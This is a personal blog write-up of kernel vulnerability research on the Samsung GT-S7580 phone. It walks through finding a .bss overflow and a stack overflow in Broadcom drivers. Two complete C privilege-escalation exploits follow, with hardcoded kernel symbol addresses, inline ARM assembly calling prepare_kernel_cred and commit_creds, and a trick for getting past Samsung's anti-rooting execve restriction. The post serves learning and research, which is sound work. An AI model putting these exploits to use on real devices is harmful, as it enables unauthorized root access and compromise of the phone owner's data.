Samsung GT-S7580 - Zero to Root!

Preface

This blog post, will be discussing how I did vulnerability research on an older Samsung phone (GT-S7580) - specifically the model GT-S7580. I had not done ARM exploitation, rooting, and barely even any kernel exploitation before this. I will go through what I ended up learning and how I went from zero to root.

Getting started

Connecting to the phone

Connecting to the phone in some way is crucial otherwise how will you interface with the phone? We would like a clean setup, so our work process is as streamlined as possible. We will be using the “Android Debugging Bridge” or ADB for short. ADB will allow us to get a shell on the device, which is pretty neat. To connect to the phone with ADB we will first need to enable Developer Mode. We do this by following the steps below:

- Go into “Settings”

- From Settings go into “About Device”

- Click repeatedly on “Build Number” until in developer mode

This might vary from model to model, but the methodology described above is pretty common practice. From here we will go to “Settings > Developer Settings” and enable USB debugging, such that adb will work. After we’ve done this, we connect a USB to the phone, and we will be able to run adb on our host machine, and have a shell.

(our pc)

$ adb shell

(our phone)

# ls

acct

cache

charger

config

data

dev

...



Getting source code

Luckily a lot of Samsung firmware is actually open source. Now, it’s not a given that our specific model is listed over at https://opensource.samsung.com/. But we see that it is:

Now we’ll need to analyze the source code, or begin fuzzing. The real fun stuff begins here.

Now we’ll need to analyze the source code, or begin fuzzing. The real fun stuff begins here.

Finding bugs

Bug 1

I had read a blog post about writing dumb fuzzers that would open files in /dev/, that were writable, and just write a bunch of garbage to all char device drivers trying to find crashes. This was initially what I intended on doing. However I ended up going the manual route first, to see if I could find any vulnerabilities before fuzzing. I looked for writable files in /dev/ and looked for the respective source code. After about 10 minutes I had found the first bug:

// drivers/char/broadcom/modem/vsp/fuse_vsp.c

if (copy_from_user(sSendTempBuf, buf, size) != 0) {

VSP_DEBUG(DBG_ERROR, "vsp: copy_from_user is fail\n");

return 0;

}

In one of the file operations on the fuse_vsp driver, there was a copy_from_user into a buffer in the kernel, of a user defined size. For this to be exploitable we would need to figure out what the size of this sSendTempBuf is.

#define CSD_BUFFER_SIZE 2048

/* During VT connect, CP will send 80 bytes twice every 20 msec to AP */

#define CSD_DOWNLINK_DATA_LEN 80

static UInt8 stempBuf[CSD_BUFFER_SIZE];

static UInt8 sSendTempBuf[CSD_BUFFER_SIZE];

We see that it’s indeed a simple overflow. This is an overflow in the .bss region, and while definitely a vulnerability, it wasn’t immediately obvious how to exploit it. So I went on looking for another bug.

Bug 2

Using the same methodology as above, I ended up finding another bug. This one even more obvious.

static ssize_t

BCMAudLOG_write(struct file *file, const char __user *buf,

size_t count, loff_t *ppos)

{

int number;

char buffer[642];

number = copy_from_user(buffer, buf, count);

if (number != 0)

aTrace(LOG_ALSA_INTERFACE,

"\n %s : only copied %d bytes from user\n",

__func__, count - number);

count--;

CSL_LOG_Write(buffer[0], logpoint_buffer_idx, &buffer[1], count);

return count;

}

We will write from our buf into the kernel stack buffer buffer, which has a fixed size of 642, and we get to define how much we write. This seems like a good vulnerability to try and exploit. So that’s what I tried to do

Exploitation

Preparation

Before we begin writing an exploit, we will check the mitigations on the system. We don’t currently have a leak, so it’s quite important that we don’t have protections that randomize addresses on. We start by disabling kptr_restrict, so that we can read from /proc/kallsyms.

$ echo 0 > /proc/sys/kernel/kptr_restrict



I noticed that on different system reboots the addresses would not change. This would indicate that KALSR is not on. This really makes our life a lot easier, we don’t need to worry about leaks now. It would seem it’s just a regular kernel ROP now. However there’s the one issue that we don’t have gdb on the device, and getting it would probably be pretty difficult, so let’s do it blind! We will also check for other protection mechanisms. Looking in /proc/cpuinfo it would seem that there’s no SMEP either. Generally it would seem that there’s no real protections. In the kernel config we see that there’s a few interesting Samsung specific protections though:

This will be relevant later, as this was something I was getting mildly annoyed over.

Jumping in - Exploit fire

Before trying to write a full fledged exploit for this bug, we want to see if we can trigger it. The bug is in the BCM Audio Log driver, and should be accessible at /dev/bcm_audio_log, and we’re lucky that it is. Now the million dollar question, is how do we write C code on this system, such that it runs? Just use a cross-compiler? But what about the lack of GLIBC? We will be using the musl toolchain, and build the binaries statically such that they don’t depend on external libraries. However for us to pick a specific toolchain we need to have information about the devices chipset. A quick google search reveals that it uses the Broadcom BCM21664. BCM21664 is a mobile processor with 2 ARM Cortex-A9 cores, that uses the ARMv7-A 32-bit instruction set. We will look for a toolchain that fulfills these requirements. I ended up just testing one by one, because there were not that many. I ended up using toolchain/musl/armv7r-linux-musleabihf-cross/bin/armv7r-linux-musleabihf-gcc for compiling binaries pre-transfer, and this seemed to work flawlessly. I made a small bash script for pushing files and running them immediately:

toolchain/musl/armv7r-linux-musleabihf-cross/bin/armv7r-linux-musleabihf-gcc $1 -o exploit -static

adb push exploit /data/local/tmp/exploit

adb shell "chmod 755 /data/local/tmp/exploit"

adb shell "/data/local/tmp/exploit"

In the start it seemed like we had to write our exploit to /data/local/tmp/exploit as we couldn’t put our exploit anywhere else. Now we’re ready for the exploit fire:

...

int fd;

void fire() {

uint32_t payload[200] = {0};

for (int i = 0; i < 200; i++) {

payload[i] = (uint32_t)0xdeadbeef;

}

// stack go boom boom!

write(fd, payload, sizeof(payload));

}

int main() {

printf("now opening bcm_audio_log\n");

fd = open("/dev/bcm_audio_log", O_WRONLY);

fire();

}

And suddenly the phone reboots. We’ve caused a kernel panic!

Getting code execution

The first thing we want is to find the offset to the return address so that we know that we’re actually able to diverge the control flow to something we want, i.e. a rop-chain. After a while I had found the offset to be exactly 646 bytes. Now I wanted to do a simple printk proof of concept. This proved more difficult and ended up being the thing that took me the longest in the entire project. The reason? I had used the wrong address for printk for so long, that I didn’t even consider, that this could’ve been the issue with my exploit. After figuring this out I finally had code execution. Now how do we pop a shell?

Popping a shell

We have a few options available now. To name two:

- Trying to write a ROP-chain that would get us shell

- Trying ARM shellcode since there’s no SMEP

We need to know that we cannot just return to userland code which calls system calls, directly from the kernel, due to the fact that system calls are just interfaces with the kernel. The kernel doesn’t know what an execve syscall is per say. With “normal” x86_64 kernel exploitation, we would often use the swapgs instruction to change the gs flag. This involves saving the statem returning, and setting up the state again. Saving the state could look something like this:

void save_state(){

__asm__(

".intel_syntax noprefix;"

"mov user_cs, cs;"

"mov user_ss, ss;"

"mov user_sp, rsp;"

"pushf;"

"pop user_rflags;"

".att_syntax;"

);

puts("[*] Saved state");

}



In ARMv7, these instructions do not exist. However there’s the msr instruction. An instruction used for settings values in the CPSR register, which is the current program status register. This register is responsible for telling the CPU whether or not it’s in userland or kernelland. Let’s have a quick look at the CSPR register.

What we’re interested in is the “Mode bits” segment. The mode is stored in the 5 least significant bits of the register. Specifically we want to set the value of these to 1 0 0 0 0. This way we will get into user mode. Let’s try coming up with some assembly that could perhaps achieve what we want.

asm volatile(

...

"mov r0, #0x10\n\t" // register flags for user land mode

"msr cpsr_c, r0\n\t" // switch back to user land

...

);

I could only find examples online that used 0x40000010, I did not see why it was relevant to set the most significant bit, and I might be missing something, but it seems like both things work. Now the plan goes like:

- prepare_kernel_cred

- commit_creds

- Return to user land

- Get a shell!

We end up with the following:

void get_root() {

asm volatile(

"ldr R3, =0xc00795b8\n\t" // move prepare_kernel_cred address into r3

"mov R0, #0\n\t" // argument for prepare_kernel_cred

"blx R3\n\t" // call prepare_kernel_cred

// result saved in r0

"ldr R3, =0xc00790dc\n\t" // move commit_kernel_cred address into r3

"blx R3\n\t" // call commit_creds

// should be root

"mov r0, #0x10\n\t" // register flags for user land mode

"msr cpsr_c, r0\n\t" // switch back to user land

"ldr r0, =shell\n\t" // load the address of the shell function into r0

"blx r0\n\t" // branch to the address in r0

);

}

Now returning this we should be done, and we should get a shell. We don’t. I thought this was really weird. I would get something along these lines:

; ./run_armv7m.sh backup_tested_stuff.c

current uid: 2000

now opening bcm_audio_log

[*] address of shell: 0x10234

[*] trying to get shell

current uid: 0

[*] got root privileges

[*] did not get a shell!

So we’re root suddenly, but we can’t call execve to get a shell. I could see that we were indeed in userland, because I could create files etc. as root, using normal system calls:

# pwd

/data/local/tmp

# ls -la

-rw-rw-rw- shell shell 4468675 2023-05-15 16:44 app-debug.apk

-rwxr-xr-x shell shell 41084 2023-05-30 22:27 exploit

--------w- root root 0 2023-05-30 22:27 hello_userland

Now remember the foreshadowing from earlier? The anti-rooting feature? Let’s dig a bit deeper into that. We can by grep-magic find the source code relevant for this anti-rooting.

/* sys_execve() executes a new program.

* This is called indirectly via a small wrapper

*/

asmlinkage int sys_execve(const char __user *filenamei,

const char __user *const __user *argv,

const char __user *const __user *envp, struct pt_regs *regs)

{

int error;

char * filename;

filename = getname(filenamei);

error = PTR_ERR(filename);

if (IS_ERR(filename))

goto out;

#if defined CONFIG_SEC_RESTRICT_FORK

if(CHECK_ROOT_UID(current))

if(sec_restrict_fork())

{

PRINT_LOG("Restricted making process. PID = %d(%s) "

"PPID = %d(%s)\n",

current->pid, current->comm,

current->parent->pid, current->parent->comm);

return -EACCES;

}

#endif // End of CONFIG_SEC_RESTRICT_FORK

error = do_execve(filename, argv, envp, regs);

putname(filename);

out:

return error;

}

We see that if the config is turned on it will first check if the UID of the program is root, afterwards it will check the result of sec_restrict_fork(). Furthermore we see that there’s a “PRINT_LOG”, that will tell us if this code is actually hit when we try to run execve. Let’s have a look at the kernel log after we try our exploit:

<3>[95489.911831] C0 [ exploit] Restricted making process. PID = 20457(exploit) PPID = 20455(sh)

<3>[95489.911831] C0 [ exploit] Restricted making process. PID = 20457(exploit) PPID = 20455(sh)

<3>[95489.911831] C0 [ exploit] Restricted making process. PID = 20457(exploit) PPID = 20455(sh)

Damn, so the anti-rooting is working and we won’t be able to get shell, but why exactly? What is it checking for in sec_restrict_fork()? It seems we’re hitting this case:

/* 3. Restrict case - execute file in /data directory.

*/

if( sec_check_execpath(current->mm, "/data/") ) {

ret = 1;

goto out;

}

Since we’re trying to execute a file in /data they know something fishy is up. Let’s try looking for other writable places on the filesystem. Maybe we’re lucky. Obviously this is not a good way of handling this. Playing around we see that if we just place our exploit in /dev/, we can get root:

exploit: 0 files pushed. 0.9 MB/s (41088 bytes in 0.046s)

current uid: 2000

now opening bcm_audio_log

[*] address of shell: 0x10234

[*] trying to get shell

current uid: 0

[*] got root privileges

# id

id

uid=0(root) gid=0(root)

Popping a shell without using sys_execve

Now another interesting way, which was what I initially ended up doing, was using the kernels own execve. This is slightly more complicated, but only slightly. We need to use the getname() functionality in the kernel to get the string /system/bin/sh into the kernel, and then execute that shell using our kernels own execve. Now we’re done, we’re root, and we won!

Exploits

Exploit 1 (No sys_execve)

#include <stdio.h>

#include <unistd.h>

#include <fcntl.h>

#include <string.h>

#include <sys/syscall.h>

#include <stdlib.h>

#include <linux/kernel.h>

#define int32_t int

#define int64_t long

#define uint32_t unsigned int

#define uint64_t unsigned long

// global file descriptor

int fd;

// environment variable

extern char** environ;

typedef void (*PRINTK)(char*, ...);

PRINTK printk = (PRINTK)0xc065b688; // printk kallsyms

typedef char* (*GETNAME)(char*);

GETNAME getname = (GETNAME)0xc010dc30; // getname kallsyms

typedef int (*KERNEL_EXECVE)(const char*, ...);

KERNEL_EXECVE kernel_execve = (KERNEL_EXECVE)0xc0011540; // kernel_execve kallsyms

void get_root() {

asm volatile (

"ldr R3, =0xc00795b8\n\t" // move prepare_kernel_cred address into r3

"mov R0, #0\n\t" // argument for prepare_kernel_cred

"blx R3\n\t" // call prepare_kernel_cred

// result saved in r0

"ldr R3, =0xc00790dc\n\t" // move commit_kernel_cred address into r3

"blx R3\n\t" // call commit_kernel_cred

// should be root

);

// we will call kernel_execve because of anti-rooting on samsung

static const char *argv_new_proc[] = { "sh", NULL };

char *filename = getname("/system/bin/sh");

int err = kernel_execve(filename, argv_new_proc, environ);

}

void payload() {

uint32_t payload[164] = {0};

int offset = 161;

payload[offset++] = (uint32_t)get_root;

// offset the address for the rop

char new_array[sizeof(payload) + 2] = {0};

memcpy(new_array + 2, payload, sizeof(payload));

// stack go boom boom!

write(fd, new_array, sizeof(new_array));

}

int main() {

printf("current uid: %d\n\n", getuid());

printf("now opening bcm_audio_log\n");

fd = open("/dev/bcm_audio_log", O_WRONLY);

payload();

printf("[:(] i should not hit here, something went wrong\n");

}

Exploit 2 (Copying exploit into /dev/)

#include <stdio.h>

#include <unistd.h>

#include <fcntl.h>

#include <string.h>

#include <sys/syscall.h>

#include <stdlib.h>

#include <linux/kernel.h>

#define int32_t int

#define int64_t long

#define uint32_t unsigned int

#define uint64_t unsigned long

// global file descriptor

int fd;

void shell() {

printf("[*] trying to get shell\n");

printf("current uid: %d\n\n", getuid());

if (getuid() == 0) {

printf("[*] got root privileges\n");

char *args[] = {"/system/bin/sh", NULL, NULL};

extern char** environ;

execve(args[0], args, environ);

printf("[*] did not get a shell!\n");

} else {

printf("[:(] failed to get a root shell\n");

}

exit(0);

}

extern char** environ;

void get_root() {

asm volatile(

"ldr R3, =0xc00795b8\n\t" // move prepare_kernel_cred address into r3

"mov R0, #0\n\t" // argument for prepare_kernel_cred

"blx R3\n\t" // call prepare_kernel_cred

// result saved in r0

"ldr R3, =0xc00790dc\n\t" // move commit_kernel_cred address into r3

"blx R3\n\t" // call commit_kernel_cred

// should be root

"mov r0, #0x10\n\t" // register flags for user land mode

"msr cpsr_c, r0\n\t" // switch back to user land

"ldr r0, =shell\n\t" // load the address of the shell function into r0

"blx r0\n\t" // branch to the address in r0

);

}

void payload() {

uint32_t payload[164] = {0};

int offset = 161;

payload[offset++] = (uint32_t)get_root;

// offset the address for the rop

char new_array[sizeof(payload) + 2] = {0};

memcpy(new_array + 2, payload, sizeof(payload));

// stack go boom boom!

write(fd, new_array, sizeof(new_array));

}

int main() {

printf("current uid: %d\n\n", getuid());

printf("now opening bcm_audio_log\n");

printf("[*] address of shell: %p\n", shell);

fd = open("/dev/bcm_audio_log", O_WRONLY);

payload();

}

References

[0]: https://en.wikipedia.org/wiki/Android_Debug_Bridge

[1]: https://www.youtube.com/watch?v=g62FXds2pt8

[2]: https://developer.arm.com/documentation/ddi0406/b/System-Level-Architecture/The-System-Level-Programmers--Model/ARM-processor-modes-and-core-registers/ARM-processor-modes?lang=en#CIHGHDGI